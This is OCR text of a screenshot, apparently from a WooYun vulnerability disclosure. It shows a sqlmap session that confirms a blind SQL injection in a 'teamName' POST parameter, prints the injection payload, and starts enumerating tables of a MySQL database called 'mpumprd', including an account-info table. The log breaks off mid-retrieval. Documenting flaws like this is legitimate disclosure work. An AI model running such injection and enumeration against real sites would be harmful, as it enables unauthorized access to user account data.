 管理员: 命令提示符 - sqlmap.py  -r Desktop/1111.txt -D mpumprd  --tables
C:\Users\Administrator>sqlmap.py -r Desktop/1111.txt -D mpumprd  --tables
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:57:31
[20:57:31] [INFO] parsing HTTP request from 'Desktop/1111.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[20:57:31] [INFO] resuming back-end DBMS 'mysql'
[20:57:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: teamName=ces' AND 5492=5492 AND 'SZTF'='SZTF
---
[20:57:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:57:32] [INFO] fetching tables for database: 'mpumprd'
[20:57:32] [INFO] fetching number of tables for database 'mpumprd'
[20:57:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:57:32] [INFO] retrieved: 12
[20:57:33] [INFO] retrieved: fws_t_account_info
[20:58:06] [INFO] retrieved: fws_t_
www.wooyun.org